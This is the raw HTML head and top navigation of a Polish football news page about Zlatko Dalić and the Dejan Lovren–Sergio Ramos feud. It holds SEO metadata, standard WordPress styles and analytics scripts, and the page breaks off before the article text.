

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/zlatko-dalic-zakonczy-spor-lovrena-z-ramosem/
body_size: 14140
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Zlatko Dalic zakończy spór Lovrena z Ramosem? - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Konflikt obu panów rozpoczął się jeszcze w maju, kiedy to Liverpool walczył z Realem o triumf w Lidze Mistrzów. Wiele osób z obozu &quot;The Reds&quot; oskarżało Sergio"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/zlatko-dalic-zakonczy-spor-lovrena-z-ramosem/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Zlatko Dalic zakończy spór Lovrena z Ramosem? - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Konflikt obu panów rozpoczął się jeszcze w maju, kiedy to Liverpool walczył z Realem o triumf w Lidze Mistrzów. Wiele osób z obozu &quot;The Reds&quot; oskarżało Sergio" />
<meta property="og:url" content="https://zzapolowy.com/zlatko-dalic-zakonczy-spor-lovrena-z-ramosem/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="Dejan Lovren" />
<meta property="article:tag" content="Sergio Ramos" />
<meta property="article:tag" content="Zlatko Dalić" />
<meta property="article:section" content="Reprezentacje" />
<meta property="og:updated_time" content="2018-11-18T18:33:06+02:00" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2018/11/Lovren.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2018/11/Lovren.jpg" />
<meta property="og:image:width" content="912" />
<meta property="og:image:height" content="516" />
<meta property="og:image:alt" content="Zlatko Dalic zakończy spór Lovrena z Ramosem?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-11-18T18:32:47+02:00" />
<meta property="article:modified_time" content="2018-11-18T18:33:06+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Zlatko Dalic zakończy spór Lovrena z Ramosem? - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Konflikt obu panów rozpoczął się jeszcze w maju, kiedy to Liverpool walczył z Realem o triumf w Lidze Mistrzów. Wiele osób z obozu &quot;The Reds&quot; oskarżało Sergio" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2018/11/Lovren.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2018/11/Lovren.jpg","url":"https://zzapolowy.com/wp-content/uploads/2018/11/Lovren.jpg","width":"912","height":"516","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/zlatko-dalic-zakonczy-spor-lovrena-z-ramosem/#webpage","url":"https://zzapolowy.com/zlatko-dalic-zakonczy-spor-lovrena-z-ramosem/","name":"Zlatko Dalic zako\u0144czy sp\u00f3r Lovrena z Ramosem? - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2018-11-18T18:32:47+02:00","dateModified":"2018-11-18T18:33:06+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2018/11/Lovren.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Zlatko Dalic zako\u0144czy sp\u00f3r Lovrena z Ramosem? - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2018-11-18T18:32:47+02:00","dateModified":"2018-11-18T18:33:06+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Konflikt obu pan\u00f3w rozpocz\u0105\u0142 si\u0119 jeszcze w maju, kiedy to Liverpool walczy\u0142 z Realem o triumf w Lidze Mistrz\u00f3w. Wiele os\u00f3b z obozu &quot;The Reds&quot; oskar\u017ca\u0142o Sergio","name":"Zlatko Dalic zako\u0144czy sp\u00f3r Lovrena z Ramosem? - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","@id":"https://zzapolowy.com/zlatko-dalic-zakonczy-spor-lovrena-z-ramosem/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/zlatko-dalic-zakonczy-spor-lovrena-z-ramosem/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2018/11/Lovren.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/zlatko-dalic-zakonczy-spor-lovrena-z-ramosem/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Zlatko Dalic zakończy spór Lovrena z Ramosem? Kanał z komentarzami" href="https://zzapolowy.com/zlatko-dalic-zakonczy-spor-lovrena-z-ramosem/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"d042834371","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/66886" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=66886' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fzlatko-dalic-zakonczy-spor-lovrena-z-ramosem%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fzlatko-dalic-zakonczy-spor-lovrena-z-ramosem%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-66886 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
